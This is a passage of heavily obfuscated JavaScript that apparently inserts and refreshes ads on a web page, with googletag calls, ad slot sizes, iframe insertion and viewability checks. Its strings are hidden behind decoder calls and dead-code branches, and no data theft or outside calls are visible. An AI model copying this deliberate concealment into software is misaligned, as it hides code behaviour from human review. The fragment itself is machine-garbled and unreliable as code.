"ad*5")]};if(c[b(1179,"XQIJ")]!==c[b(1786,"5wfD")]){for(ba=0;T<W[b(943,"#4^k")+"h"];da++)ka=J[X],aa.H||Ja(sa),h.H&&(g(L),ea.xa&&ma[b(6675,"EY[I")](ua.H),O(ha)),f[b(7333,"WXa9")](Tb,Ub,0);xa[b(3213,"9ags")+"h"]&&googletag[b(8335,"cuj9")+"s"]()[b(2144,"EY[I")+"sh"](La)}else{var g,e,h=[],k=[];if(a[b(3696,"cuj9")+"h"]){if(c[b(6628,"N\x26T0")]===c[b(2986,"g#bj")])return F[b(5472,"WXa9")+b(7731,"@Xex")]=c[b(6101,"14Bp")](c[b(1845,"N*1f")](c[b(1522,"nydH")](c[b(7961,"FiLZ")](c[b(7742,"y0sT")](c[b(2061,"![gU")](c[b(7613,
"n0U\x26")](c[b(5231,"x4rh")](c[b(549,"u8s#")](c[b(820,"*G%n")](c[b(7034,"vk^d")](c[b(1701,"N\x26T0")](c[b(1486,"ad*5")](c[b(1579,"7u\x269")](c[b(8682,"e7v(")](c[b(1461,"Ve9a")](c[b(7350,"ad*5")],ba)+c[b(2904,"#B$5")],T),c[b(7135,"scA5")])+W,c[b(7132,"![gU")]),da),c[b(5589,"xU!r")])+c[b(2641,"zbgm")](ka,12),b(3651,"21V0")+b(304,"7u\x269")+b(1393,"IG6^")+b(5893,"14Bp")),c[b(2564,"5wfD")](J,12)),c[b(2704,"zbgm")]),X),c[b(4302,"vk^d")]),aa)+c[b(4681,"pz[u")],Ja),b(8446,"*G%n")+b(5613,"n0U\x26")),sa),
c[b(1956,"g#bj")]),c[b(5737,"e#*S")](h,c[b(5342,"IG6^")](g,"4"))[b(3761,"IG6^")+b(5741,"Ve9a")+b(4093,")oMF")+"r"](c[b(3031,"di#W")],function(){xa[b(6112,"#IWc")+b(6369,"XQIJ")]=""}),(new ea(function(){xa(f[b(2974,"@Xex")](La,"0"))[b(4924,"TP1\x26")][b(3463,"pz[u")+"ay"]=f[b(6521,"nydH")]}))[b(3144,"xU!r")+"ve"](c[b(1935,"g#bj")](O,c[b(2826,"ad*5")](ha,"5")),{attributes:!0,childList:!0,characterData:!0}),c[b(3269,"3w7R")](Tb,c[b(7352,"XQIJ")](Ub,"5"));for(g=0;g<a[b(2932,"ad*5")+"h"];g++)k[b(3628,
"jzo)")](a[g]);pa(function(){for(g=0;c[b(8511,"jzo)")](g,k[b(2623,"TP1\x26")+"h"]);g++)e=k[g],e.H||c[b(1065,"FiLZ")](Ka,e),e.H&&(c[b(7158,"EY[I")](za,e),e.xa&&h[b(5156,"nydH")](e.H),Ca(e)),c[b(1041,"N*1f")](wa,e,0);h[b(827,"Wo*n")+"h"]&&googletag[b(1354,"#B$5")+"s"]()[b(8371,"7u\x269")+"sh"](h)});a[b(3434,"@RMU")+"e"](0,a[b(2741,"cy\x266")+"h"])}}}function Ca(a){var b=d,f={cZVGc:function(g,e){return c[a0R(2322,"jzo)")](g,e)},UWqcp:function(g,e){return c[a0R(3412,"14Bp")](g,e)},xvyqm:b(6981,"7u\x269"),
HNKFO:c[b(7629,"HqkH")],PaYkM:c[b(2941,"UgW#")]};c[b(935,"pz[u")]===c[b(1399,"14Bp")]?(a.Qa++,c[b(8038,"3w7R")](setTimeout,function(){f[b(4205,"$a@z")]!==f[b(6717,"FiLZ")]?a.Qa=0:f[b(6789,"pz[u")](A,f[b(2214,"y0sT")](u,"0"))[b(1512,"EY[I")][b(5610,"e7v(")+"ay"]=f[b(2715,"y0sT")]},2E4)):f[b(5731,"21V0")](A,u)}function T(a){var b=d;return Math[b(1402,"KMB9")](c[b(8624,"EY[I")](Math[b(1061,"7u\x269")+"m"](),a||1E6))}function I(a,b,f){var g=d;if(c[g(1336,"Ve9a")](c[g(2810,"pz[u")],c[g(1319,"Wo*n")]))a=
""+M,b=c[g(1669,"x4rh")](ca,!A),c[g(4511,"*G%n")](a,M)&&(Q[la[F]]=b?ba[T[W]]:c[g(8306,"IG6^")](da,ka,J[X],0),delete aa[a]);else return a[g(2840,"LRn3")+"ce"](new RegExp(b[g(4047,"#B$5")+"ce"](/[.*+\-?^${}()|[\]\\]/g,c[g(3846,"#IWc")]),"g"),f)}function aa(a,b,f,g,e,h,k){var l=d,n={DzfMA:c[l(5858,"14Bp")]};if(c[l(7336,"N\x26T0")]===l(2170,"7u\x269")){n=(l(283,"@RMU")+l(7923,"@RMU")+l(2479,"xU!r"))[l(617,"jzo)")]("|");for(var m=0;;){switch(n[m++]){case "0":a=I(a,c[l(5005,"n0U\x26")],c[l(482,"FiLZ")](T));
continue;case "1":return c[l(2896,"n0U\x26")](I,a,c[l(4003,"TP1\x26")],g.v);case "2":a=I(a,c[l(6067,"7u\x269")],c[l(4463,"7u\x269")](T));continue;case "3":a=I(a,c[l(1883,"7u\x269")],b)[l(4687,"9SyF")+"ce"](c[l(1941,"7u\x269")],f);continue;case "4":a=c[l(5807,"xU!r")](I,a,c[l(1712,"N\x26T0")],c[l(938,"xU!r")](c[l(8545,"XQIJ")](b,"x"),f));continue;case "5":a=c[l(7967,"cuj9")](I,a,c[l(6207,"scA5")],k);continue;case "6":a=c[l(546,"e7v(")](I,a,c[l(3666,"KMB9")],e);continue;case "7":a=c[l(6180,"Ve9a")](I,
a,c[l(627,"#4^k")],h);continue}break}}else A(0,n[l(5048,"ad*5")],u)}function Ma(a){var b=d;if(c[b(6616,"Ve9a")]!==c[b(3351,"9ags")]){a=0;var f,g="",e=["",c[b(6328,"14Bp")],"p",c[b(8705,"TP1\x26")],""];E[b(3957,"EY[I")]("#");var h=N[b(8667,"WXa9")+"Of"]("?");if(h>0){var k=Y[b(7264,"LRn3")]("?")[1][b(7264,"LRn3")]("\x26");for(f=0;c[b(1450,"21V0")](f,k[b(3213,"9ags")+"h"]);f++){var l=k[f],n=l[b(8122,"#B$5")+"Of"]("\x3d");n=c[b(7303,"5wfD")](n,0)?l[b(2385,"vk^d")+b(2458,"WXa9")](0,n):l;c[b(8530,"KMB9")](e[b(5508,
"S$jX")+"Of"](n),0)&&(g+=c[b(445,"y0sT")](a++?"\x26":"",l))}M=c[b(6050,"#IWc")](ca[b(2385,"vk^d")+b(6040,"S$jX")](0,h),g[b(161,"u8s#")+"h"]?c[b(1141,"ad*5")]("?",g):"")}return V}f=a.u?a.u:250;return a.j[b(8112,"e#*S")][b(1972,"S$jX")+b(3688,"FiLZ")]=a.l+"px",Za(1,a,a.j,a.Va,c[b(1069,"TP1\x26")](a.l,c[b(1717,"UgW#")])?300:a.l,f,c[b(2812,"ad*5")](T,1E9),c[b(592,"XQIJ")](T,1E9),T(1E9)),1}function Za(a,b,f,g,e,h,k,l,n){var m=d,p={sMfEo:function(G,D){return G>=D},zifXQ:function(G,D,U){return c[a0R(7282,
"#4^k")](G,D,U)},psjog:c[m(4134,"$a@z")]},r;for(r=0;a<10&&c[m(3111,"LRn3")](r,g[m(7028,"3w7R")+"h"]);r++){var q=g[r],v=f[m(5936,"cuj9")+m(4423,"e7v(")][m(808,"21V0")+"h"],w=c[m(6996,"jzo)")](aa,q[1]||"",e,h,b,k,l,n);if(c[m(5963,"7u\x269")](q[0],1))if(c[m(6172,"lvV0")](m(452,"@Xex"),c[m(5062,"FiLZ")])){c[m(3926,"lvV0")](v,0)?f[m(2967,"14Bp")+m(1267,"di#W")]=w:f[m(1215,"![gU")+m(4396,"KMB9")][m(5592,"LRn3")+m(2346,"@RMU")+m(7288,"S$jX")+m(4284,"scA5")](c[m(2190,"3w7R")],w);v=f[m(1653,"@Xex")+m(5141,
"jzo)")];for(w=2;c[m(4490,"ad*5")](w,c[m(3425,"14Bp")](q[m(5431,"FiLZ")+"h"],1));w+=2){var x=v,B=aa(q[w],e,h,b,k,l,n),P=aa(q[w+1],e,h,b,k,l,n);x[m(7283,"EY[I")+m(4680,"zbgm")+"te"](B,P)}c[m(1824,"di#W")](w,q[m(838,"e7v(")+"h"])&&c[m(3937,"$a@z")](Za,c[m(7617,"![gU")](a,1),b,v,q[c[m(3023,"9SyF")](q[m(2509,"S$jX")+"h"],1)],e,h,k,l,n)}else ca.W&&A(M.W),Q.W=p[m(5341,"7u\x269")](B,function(){g.S++;b.ja||(L.S=0)},1E3),W.La||(da.La=new ka(function(G){g.ja=G[0][m(5959,"@RMU")+m(3722,"![gU")+m(5445,"5wfD")]&&
p[m(8280,"N\x26T0")](G[0][m(1002,"#4^k")+m(4848,"5wfD")+m(4891,"vk^d")+"io"],.5);b.ja||(L.S=0)},{root:null,rootMargin:p[m(5015,"3w7R")],threshold:.5}),h.La[m(7937,"21V0")+"ve"](x.j));else if(c[m(2793,"#IWc")](c[m(6949,"9ags")],c[m(2594,"TP1\x26")]))q=(u[m(4896,"lvV0")+m(4682,"@Xex")]||"")[m(655,")oMF")](" "),p[m(3766,"IG6^")](q[m(3048,"cuj9")+"Of"](C),0)&&(q[m(6463,"9SyF")+"e"](I),q[m(1830,"9SyF")+m(1855,"x4rh")]=q[m(7083,"g#bj")](" "));else{v=O[m(2319,"#B$5")+m(8721,"#IWc")+m(2717,"TP1\x26")](m(7524,
"#4^k")+"t");q[1]&&(v[m(3231,"cy\x266")]=w);for(w=2;w<q[m(3010,"scA5")+"h"];w+=2)x=v,B=aa(q[w],e,h,b,k,l,n),P=c[m(2157,"cy\x266")](aa,q[c[m(4576,"21V0")](w,1)],e,h,b,k,l,n),x[m(5551,"UgW#")+m(803,"9SyF")+"te"](B,P);f[m(288,"KMB9")+m(4580,"9SyF")+"d"](v)}}}function Gb(a){for(var b=d,f=0;a&&c[b(7330,"y0sT")](f,W[b(3696,"cuj9")+"h"]);f++)if(c[b(614,"scA5")](W[f].A,a))return W[f];return 0}function Ea(a,b){var f=d;if(c[f(1318,"9ags")](c[f(6046,"14Bp")],f(8250,"Wo*n")))A[f(7775,"Wo*n")][f(5156,"nydH")](function(){u=
0});else return(a=a?a[b]:"0")?c[f(6142,"TP1\x26")](parseInt,c[f(8628,"21V0")]("0",a[f(6933,"N\x26T0")+"ce"]("px",""))):0}function Na(a){var b=d,f={NrDOp:function(g,e){return c[a0R(213,"#4^k")](g,e)},tAWyt:function(g,e){return c[a0R(5505,"n0U\x26")](g,e)}};if(b(6203,"#IWc")!==c[b(1167,"TP1\x26")]){if(a=a?a[b(877,"y0sT")]:0)a[b(2902,"WXa9")+"t"]=a[b(5194,"![gU")]=a[b(7119,"14Bp")+"ng"]=a[b(8462,"zbgm")+"n"]=b(4585,"TP1\x26")+b(4484,"KMB9")+"nt"}else a=pa[b(8634,"Ve9a")+"ze"][b(3957,"EY[I")]("x"),E=
f[b(8142,"Wo*n")](N,a[0])||ia.l,ja=f[b(459,"pz[u")](fa,a[1])||V.u}function $a(a,b,f,g,e,h,k,l,n){var m=d;if(c[m(6265,"@RMU")](c[m(2788,"e7v(")],c[m(5925,"S$jX")])){var p={};return p.v=b,c[m(7501,"nydH")](va,p),p.fa=k,p.o=h,p.K={Ba:[],R:[],P:[],za:[],Ka:[],Na:[],Fa:[],qa:[],Pa:[],Y:[]},p.Z=p.O=p.J=p.P=p.R=1,p.da=p.m=1,p.I=p.Ea="",p.V=f,p.A=a,p.wa=p.T=p.Za=p.ca=p.$=p.Sa=p.ab=p.$a=p.ib=p.ga=p.aa=p.ba=p.la=p.kb=p.Ya=p.cb=p.oa=p.ra=p.M=p.ta=p.ya=p.Oa=p.Ja=0,N[p.v]={},p.C=l,p.F=n,p.ea=p.U=p.B=[[g,e]],p.l=
g,p.u=e,p.i={},W[m(4180,"9ags")](p),p}({JhYCe:function(r,q,v,w){return c[a0R(8632,"Ve9a")](r,q,v,w)}})[m(4709,"Wo*n")](A,u,4,0)}function Oa(a){var b=d,f=a.j,g=O[b(3867,"7u\x269")],e=O[b(7108,"14Bp")+b(359,"cy\x266")+b(3734,"y0sT")];return g=Math[b(1246,"S$jX")](g[b(1470,"$a@z")+b(7852,"scA5")+"ht"],g[b(3133,"zbgm")+b(6604,"UgW#")+"ht"],e[b(6337,"@Xex")+b(4074,"FiLZ")+"ht"],e[b(6153,"#B$5")+b(1706,"e7v(")+"ht"],e[b(814,"u8s#")+b(153,"5wfD")+"ht"]),f=(f=f?f[b(8044,"9SyF")+b(6505,"ad*5")+b(2309,"9ags")+
b(3431,"di#W")+"t"]():0)?O[b(830,"Ve9a")][b(5966,"vk^d")+b(2354,"#4^k")]+f[b(6239,"7u\x269")]:0,e=c[b(2765,"e#*S")](g-f,200),e||(c[b(4860,"scA5")](u,a,c[b(4570,"7u\x269")](c[b(5636,"WXa9")](c[b(5661,"xU!r")](c[b(2512,"pz[u")](c[b(173,"#IWc")](c[b(8408,"IG6^")]+a.A," "),f)," "),g)+" ",e)),a.j[b(1085,"zbgm")][b(2990,"#4^k")+"ay"]=b(5522,"n0U\x26")),e}function Fa(a,b,f,g,e,h){var k=d,l={bVZeW:function(x,B){return x+B},EGXVv:function(x,B){return c[a0R(7997,"Ve9a")](x,B)},VsMMz:function(x,B){return c[a0R(4519,
"UgW#")](x,B)},beIvt:function(x,B){return x+B},mxbIS:function(x,B){return x+B},ztgvO:function(x,B){return c[a0R(1373,"u8s#")](x,B)},YRoRW:c[k(2054,"xU!r")],wdaxp:c[k(3330,"Wo*n")],nfHRT:c[k(7481,"N*1f")],MxSyo:c[k(6547,"UgW#")]},n=c[k(8432,"XQIJ")](c[k(745,"ad*5")],c[k(1468,"#IWc")](T,1E9)),m=a;f=a?[a.l,a.u]:[c[k(3372,"jzo)")](Ea,f,c[k(1925,"#4^k")])||c[k(7235,"n0U\x26")](Ea,g,k(350,"n0U\x26")+k(5417,"Wo*n")),c[k(8417,"LRn3")](Ea,f,c[k(328,"y0sT")])||Ea(g,c[k(3885,"ad*5")])];if(!a||a.m!=5){if(!f[1])if(c[k(3506,
"14Bp")](k(4267,"@Xex"),c[k(5673,"14Bp")])){var p=[0,0];for(g=c[k(2620,"TP1\x26")](Ib[k(161,"u8s#")+"h"],1);g>=0;g--){var r=Ib[g];c[k(421,"g#bj")](r[0],f[0])&&(p=r)}f=p}else{var q={cPCzz:function(x,B,P,G){return c[k(2454,"#B$5")](x,B,P,G)},enjPk:function(x,B){return c[k(7207,"9SyF")](x,B)}},v=c[k(3922,"g#bj")](N,ia),w=v?v[k(1432,"nydH")+k(3760,"vk^d")+k(1721,"KMB9")]||v[k(4105,"![gU")+k(7410,"![gU")+k(172,"pz[u")]:0;return(w=w&&w[k(7939,"TP1\x26")+k(282,"cy\x266")]?w[k(4031,"n0U\x26")+k(8539,"jzo)")]:
w)?ja(w,v):c[k(3239,"@RMU")](fa,100)&&V(function(){q[k(6740,"n0U\x26")](v,w,la,q[k(6815,"nydH")](F,1))},200),w}ea&&c[k(3190,"scA5")](f[1],250)&&c[k(5774,"UgW#")](f[0],250)&&(f=[336,280]);if(c[k(1571,"TP1\x26")](f[0],0)&&f[1]>0){if(c[k(3043,"TP1\x26")](c[k(2233,"HqkH")],c[k(6960,"N*1f")]))return l[k(6498,"7u\x269")](l[k(7267,"Ve9a")](l[k(3941,"S$jX")](l[k(6331,"scA5")](l[k(1074,"Ve9a")](l[k(4321,"#IWc")](l[k(2333,"nydH")](l[k(1831,"$a@z")](k(6922,"N*1f")+k(1365,"cuj9")+k(2825,"zbgm")+k(2755,"FiLZ")+
k(1038,"LRn3")+k(8643,"9ags"),f),l[k(5393,"N\x26T0")])+(E?k(3049,"g#bj")+"le":l[k(5388,"9SyF")]),l[k(4514,"14Bp")]),N),l[k(5121,"cy\x266")])+ia+"' ",ja),fa?l[k(7777,"HqkH")](k(4006,"nydH")+"'"+V,"'"):""),k(6324,"e#*S")+k(6447,"HqkH")+"\x3e");l=(k(7552,"![gU")+k(4659,"y0sT")+k(1433,"u8s#")+k(7136,"e#*S")+k(7243,"@Xex")+k(1979,"Wo*n")+"9")[k(2966,"#4^k")]("|");for(p=0;;){switch(l[p++]){case "0":a.j=b;continue;case "1":for(n=b;(n=n[k(2777,"#4^k")+k(1694,"9SyF")+k(6205,"LRn3")])&&!(n[k(7536,"lvV0")+"es"]||
n[k(6885,"#B$5")+k(5676,"#4^k")+k(7143,"e#*S")])[k(1188,"n0U\x26")](n,c[k(7154,"di#W")]););continue;case "2":c[k(4394,"nydH")](Na,g);continue;case "3":b.id=c[k(7116,"y0sT")]+c[k(1088,"xU!r")](T,99999999);continue;case "4":a=c[k(1153,"7u\x269")]($a,n,n,c[k(6119,"HqkH")]("#",b.id),f[0],f[1],3,3,[e],[]);continue;case "5":b.id||(b.id=k(3067,"cy\x266")+k(3774,"3w7R")+T(99999999));continue;case "6":n&&(n[k(4867,"g#bj")][k(6670,"9ags")+"t"]=c[k(294,"7u\x269")]);continue;case "7":b[k(1047,"nydH")+k(1888,
"nydH")+"te"](c[k(2049,"$a@z")],1);continue;case "8":g=a?a.j:b;continue;case "9":Oa(a)&&(m&&(a.O=m.O,a.v=m.v,a.Ja=1,a.B=m.B,a.ea=m.ea,a.ha=m.ha,a.C=m.C,a.C[k(5808,"7u\x269")](e),a.F=m.F,a.F[k(2483,"XQIJ")](m.X),a.K=m.K,a.U=m.U,m.ga&&(a.C[k(4567,"3w7R")](6),a.ga=0)),c[k(2874,"lvV0")](ha,a,2,h));continue;case "10":g[k(6785,"XQIJ")+k(150,")oMF")+k(7648,"@Xex")+k(894,"3w7R")+"t"](c[k(3223,"vk^d")],b);continue;case "11":b=O[k(7666,"vk^d")+k(8179,"S$jX")+k(5939,"KMB9")](c[k(3309,"vk^d")]);continue;case "12":c[k(3888,
"di#W")](Ga,a);continue;case "13":a.D=b[k(2482,"u8s#")+k(5324,"nydH")];continue}break}}}}function Pa(a){var b=d;return a[b(7684,"LRn3")+b(6105,"u8s#")+b(1235,"scA5")]&&(c[b(389,"di#W")](a[b(8754,"Wo*n")+b(3646,"TP1\x26")+b(3502,"e#*S")][b(3004,"y0sT")+"me"],c[b(7510,"5wfD")])||c[b(3585,"jzo)")](Pa,a[b(8677,"cy\x266")+b(2780,"UgW#")+b(4370,"lvV0")]))}function ab(){var a=d,b={pNJnU:c[a(6561,"7u\x269")],BQHXb:function(p,r){return c[a(728,"FiLZ")](p,r)},sYFZe:a(8062,"xU!r"),ZwMJN:function(p,r,q){return c[a(3288,
"cuj9")](p,r,q)},QPygh:a(612,"cuj9")+a(1592,"g#bj")+a(3272,"$a@z")+a(5709,"pz[u"),DwqCQ:function(p){return c[a(4825,"XQIJ")](p)}},f;try{var g=O[a(2776,"21V0")+a(4440,")oMF")+a(6823,"e7v(")+"l"](c[a(4259,"e7v(")]);for(f=0;g&&c[a(5747,"N\x26T0")](f,g[a(2280,"nydH")+"h"]);f++)try{if(c[a(1217,"9ags")](a(8009,"nydH"),c[a(5157,"UgW#")])){var e={xFrev:b[a(4623,"*G%n")],FtQHO:function(p,r){return b[a(5347,"di#W")](p,r)},tnwgE:b[a(2823,"n0U\x26")],mOypt:function(p){return p()}};if(!Y.fb){X.fb=1;var h=function(){if(h[a(4129,
"S$jX")+a(3614,"e7v(")+a(1721,"KMB9")]&&xa[a(4214,"lvV0")+a(3358,"u8s#")+a(4116,"y0sT")][a(6834,"#B$5")+a(6464,"![gU")]){var p=wa[a(2998,"14Bp")+a(3614,"e7v(")+a(7962,"ad*5")][a(1515,"lvV0")+a(2717,"TP1\x26")][a(6305,"di#W")+a(5760,"UgW#")+a(5827,"IG6^")](a(3841,"#IWc")+a(1592,"g#bj")+a(7743,"@RMU")+a(3403,"#4^k"));p&&!p[a(2094,"#B$5")+a(5016,"$a@z")+a(4501,"7u\x269")+"nt"]&&(p=Ba[a(7765,"3w7R")+a(6206,"Wo*n")+a(1235,"scA5")](e[a(8534,"cy\x266")]),p.id=e[a(5088,"e#*S")](e[a(3831,"TP1\x26")],e[a(4472,
"$a@z")](Aa)),Ca[a(7483,"#IWc")+a(3994,"HqkH")+a(4726,"*G%n")][a(2886,"n0U\x26")+a(184,"EY[I")+"re"](p,T),I[a(2969,"5wfD")+a(3646,"TP1\x26")+a(8097,"@Xex")][a(4537,"u8s#")+a(7106,"#IWc")+"d"](aa),Ma(0,p,p[a(6290,")oMF")],0,4,0))}else J(h,2E3)};b[a(3858,"lvV0")](Tb,h,6E3)}}else{var k=g[f];if(!k[c[a(6515,"$a@z")]]&&(k[c[a(4026,"scA5")]]=1,Pa(k))){var l=c[a(4805,"y0sT")](Gb,k[a(8311,"x4rh")+a(5739,"KMB9")][a(8445,"xU!r")+a(7128,"*G%n")+"te"](c[a(1356,"9ags")]));if(k)if(c[a(5323,"#B$5")](c[a(1485,"9SyF")],
a(6358,"xU!r"))){var n=k[a(6327,"5wfD")+a(6598,"IG6^")][0];k.j=k;c[a(5243,")oMF")](Oa,k)&&Fa(l,k,k[a(7728,"$a@z")],n?n[a(5757,"e7v(")]:0,5,0)}else if(k=E?N[a(5757,"e7v(")]:0)ia[a(3343,"14Bp")+"t"]=ja[a(3866,"di#W")]=fa[a(5098,"xU!r")+"ng"]=V[a(6279,"IG6^")+"n"]=c[a(1525,"e7v(")]}}}catch(p){u(0,c[a(2495,"scA5")],p)}O[a(7456,"ad*5")+a(4223,"5wfD")+a(3610,"jzo)")+"l"](a(5370,"e7v(")+"e")[a(3701,"KMB9")+"ch"](p=>{if(!p.fb){p.fb=1;var r=function(){var q=a0R;if(p[q(446,"Ve9a")+q(4443,"*G%n")+q(2481,"HqkH")]&&
p[q(1432,"nydH")+q(6432,"![gU")+q(6402,"![gU")][q(6080,"S$jX")+q(6677,"7u\x269")]){var v=p[q(8382,"e7v(")+q(637,"zbgm")+q(2130,"scA5")][q(1759,"XQIJ")+q(4829,"vk^d")][q(1730,"pz[u")+q(6989,"xU!r")+q(3138,"jzo)")](b[q(7722,"EY[I")]);v&&!v[q(5075,"HqkH")+q(4693,"x4rh")+q(5991,"n0U\x26")+"nt"]&&(v=O[q(2725,"n0U\x26")+q(8179,"S$jX")+q(6205,"LRn3")](b[q(4638,"S$jX")]),v.id=b[q(2543,"di#W")]+b[q(8299,"*G%n")](T),p[q(5314,"![gU")+q(755,"vk^d")+q(5985,"@RMU")][q(6135,"7u\x269")+q(1039,"S$jX")+"re"](v,p),
p[q(624,"g#bj")+q(3580,"7u\x269")+q(5143,"14Bp")][q(2302,"pz[u")+q(7181,"9ags")+"d"](p),Fa(0,v,v[q(877,"y0sT")],0,4,0))}else b[q(2833,"14Bp")](setTimeout,r,2E3)};c[a(2121,"e7v(")](setTimeout,r,6E3)}})}catch(p){if(c[a(8547,"TP1\x26")](c[a(2856,"e7v(")],c[a(5461,"Wo*n")]))c[a(3606,"$a@z")](u,0,c[a(8298,"LRn3")],p);else for(f=c[a(6054,"xU!r")][a(6308,"zbgm")]("|"),g=0;;){switch(f[g++]){case "0":F&&ba[a(1635,"di#W")+a(8434,"21V0")+"g"]?T[a(3869,"lvV0")+a(7301,"y0sT")][a(3151,")oMF")+a(3089,"x4rh")+"re"](m,
W[a(6294,"7u\x269")+a(6301,"vk^d")+"g"]):(da=ka||J[a(3390,"lvV0")]||X[a(2182,"$a@z")+a(5726,"3w7R")+a(8429,"UgW#")+a(3948,"XQIJ")](c[a(7249,"x4rh")])[0],aa[a(2909,"scA5")+a(8409,"EY[I")+"d"](m));continue;case "1":ca&&A[a(5678,"9SyF")+"h"]&&m[a(6908,"Wo*n")+a(5017,"N\x26T0")+"te"](c[a(7462,"nydH")],M);continue;case "2":var m=M[a(3282,"Wo*n")+a(6206,"Wo*n")+a(1773,"5wfD")](a(6655,"Wo*n")+"t");continue;case "3":m[a(7283,"EY[I")+a(5010,"Wo*n")+"te"](a(7184,"KMB9"),a(8316,"xU!r"));continue;case "4":Q&&
m[a(7233,"HqkH")+a(2799,"14Bp")+"te"](c[a(4008,"WXa9")],la);continue;case "5":return m}break}}}function Ra(a,b){var f=d,g={TKBeG:function(e,h){return c[a0R(7026,"LRn3")](e,h)}};if(c[f(5662,"zbgm")](f(8153,"pz[u"),c[f(1330,"WXa9")]))for(g=0;c[f(6751,"$a@z")](g,W[f(6925,"Ve9a")+"h"]);g++)c[f(5836,")oMF")](W[g].v,a)&&c[f(8607,"N\x26T0")](ha,W[g],b,0);else return u[f(8464,"3w7R")](g[f(3093,"9SyF")](u[f(8206,"XQIJ")+"m"](),C||1E6))}function ha(a,b,f){var g=d,e={uZFln:function(h){return c[a0R(3732,"@RMU")](h)},
petDD:function(h,k,l){return c[a0R(3026,"#4^k")](h,k,l)},IcIAI:function(h,k,l){return c[a0R(5872,"@Xex")](h,k,l)}};c[g(8653,"N\x26T0")](g(2320,"![gU"),c[g(1709,"scA5")])?a&&a.O&&c[g(4065,"S$jX")](a.m,5)?(a.ha=f?1:c[g(7833,"@RMU")](a.ha?3E3:100,2),c[g(3871,"ad*5")](setTimeout,function(){var h=c[g(4282,"#B$5")](c[g(4688,"UgW#")](a.l,"x"),a.u);if(a.j&&a.G&&Oa(a))if(a.oa=1,ca[g(5678,"9SyF")+"h"]){var k=a.ea||a.B,l,n=[],m=[],p=[],r=[],q=0,v,w;for(l=0;l<ca[g(3648,"xU!r")+"h"];l++){var x=ca[l];if(x.J)if(c[g(2542,
"ad*5")](g(5539,"EY[I"),c[g(4307,"7u\x269")])){var B=a.da,P=a,G=a.C,D=x,U=a.F,Z=x.X,z=0;for(w=0;c[g(4150,"TP1\x26")](w,G[g(6783,"![gU")+"h"]);w++)if(c[g(1095,"N\x26T0")](G[w],D.o))if(c[g(8733,"5wfD")](D.o,4))if(U)for(v=0;c[g(2863,"9SyF")](v,U[g(6925,"Ve9a")+"h"]);v++)c[g(532,"vk^d")](U[w],Z)&&(z=1);else c[g(6963,"zbgm")](u,P,g(7342,"IG6^")+g(8331,"WXa9")+":"+Z);else z=1;v=z||!a.ma&&c[g(4618,"cuj9")](x.o,6);D=x.l;U=x.u;z=Z=0;if(c[g(391,"@Xex")](c[g(3149,"cuj9")](D,U),1))w=1;else if(c[g(2122,"xU!r")](c[g(1982,
"zbgm")],g(5849,"y0sT"))){for(G=0;c[g(3222,"3w7R")](G,k[g(3626,"KMB9")+"h"]);G++)P=k[G][0],w=k[G][1],P==D&&c[g(2513,"TP1\x26")](w,U)?Z=1:c[g(7571,"y0sT")](D,P)&&c[g(5287,"N*1f")](U,w)&&(z=2);w=Z?Z:z}else u=u=1,e[g(6314,"g#bj")](C);if(x.Oa||B!=3&&c[g(6814,"N*1f")](B,4)&&c[g(4227,"LRn3")](B,6))x=v?r:w==1?n:c[g(4828,"UgW#")](w,2)?m:r,x[g(5156,"nydH")](l)}else{var t={RzZzm:function(y,K,R){return e[g(2965,"21V0")](y,K,R)}};I[g(6406,"e#*S")+g(8200,"pz[u")+g(6402,"![gU")]?f[g(3352,"pz[u")+g(891,"LRn3")+
g(2130,"scA5")][g(7671,"vk^d")+g(1521,"WXa9")+"e"](g(3710,"n0U\x26")+g(7876,"lvV0")+g(2751,"9SyF"),"*"):e[g(2878,"LRn3")](Z,function(){t[g(4899,"![gU")](fa,V,Y)},50)}}n[g(3700,"XQIJ")+"h"]||(n=m);n[g(6925,"Ve9a")+"h"]||(n=p);n[g(1022,"#B$5")+"h"]&&(x=T(n[g(6820,"EY[I")+"h"]),q=ca[n[x]],ca[g(1E3,"x4rh")+"e"](n[x],1),c[g(2425,"![gU")](u,q,c[g(3536,"EY[I")](c[g(5580,"di#W")],c[g(521,"x4rh")](ya,a))));(k=q)?(c[g(6336,"XQIJ")](u,a,c[g(3976,"jzo)")](c[g(4596,"S$jX")](c[g(2586,"y0sT")](c[g(8538,"xU!r")](c[g(7204,
"cuj9")](g(6560,"7u\x269")+g(211,"HqkH")+g(5398,"x4rh")+g(7199,"7u\x269")+g(5291,"7u\x269"),k.A),c[g(8286,"N\x26T0")])+h,c[g(673,"jzo)")]),JSON[g(453,"5wfD")+g(8753,"HqkH")](k.B))+c[g(6395,"e#*S")]+k.l+"x",k.u)),k.ea=a.B,c[g(6652,"scA5")](k.l,1)&&(k.l=a.l,k.u=a.u,k.B=a.B),k.A=a.A,k.V=a.V,k.D=a.D,k.G=a.G,k.j=a.j,k.g=a.g,k.ma=a.ma,k.da=a.da,k.m=a.m,k.C=a.C,k.F=a.F,k.C[g(7475,"![gU")](k.o),k.F[g(1683,"#4^k")](k.X),W[g(1478,"Ve9a")](k),c[g(7896,"#IWc")](u,k,c[g(2981,"$a@z")]+a.A),c[g(3635,"LRn3")](ra,
k,0,1)):Na(a?a.Xa:0)}else c[g(8124,"lvV0")](Na,a?a.Xa:0)},a.ha)):a&&a.j&&(a.j[g(5757,"e7v(")][g(2370,"lvV0")+"ay"]=c[g(1341,"jzo)")]):c[g(1847,"21V0")](u++,10)&&(u=1,C())}function ya(a){var b=d,f={CULkh:function(g,e){return c[a0R(2205,"FiLZ")](g,e)}};return c[b(2740,"*G%n")](c[b(3129,"IG6^")],c[b(7500,"LRn3")])?typeof a===b(5206,"e7v(")+"g"?a:c[b(8659,"N\x26T0")](c[b(2985,"pz[u")](c[b(3035,"zbgm")](a.A,"["),a.I)," ")+(a.g||c[b(1146,"#B$5")])+"]":f[b(7530,"TP1\x26")](C,I)?pa[E]:N}function Sa(a){var b=
